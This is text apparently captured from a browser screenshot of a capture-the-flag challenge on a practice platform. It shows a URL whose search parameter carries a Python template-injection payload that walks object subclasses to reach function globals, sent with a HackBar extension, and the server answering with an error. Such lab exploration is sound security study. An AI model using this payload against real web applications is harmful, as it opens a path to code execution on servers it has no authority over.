 不安全 a79a16bc-db24-4b49-8085-4752604b6c88.node5.buuoj.cn:81/?search={{%27%27.__class__.__base__.__mro__[1].__subclasses__()[59].__init__.__globals__}}
工具 cuit 学习 入口、 毕设 靶场 杂 学习网站 md
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Console Elements Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://a79a16bc-db24-4b49-8085-4752604b6c88.node5.buuoj.cn:81/?search={{''.__class__.__base__.__mro__[1].__subclasses__()[59].__init__.__globals__}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All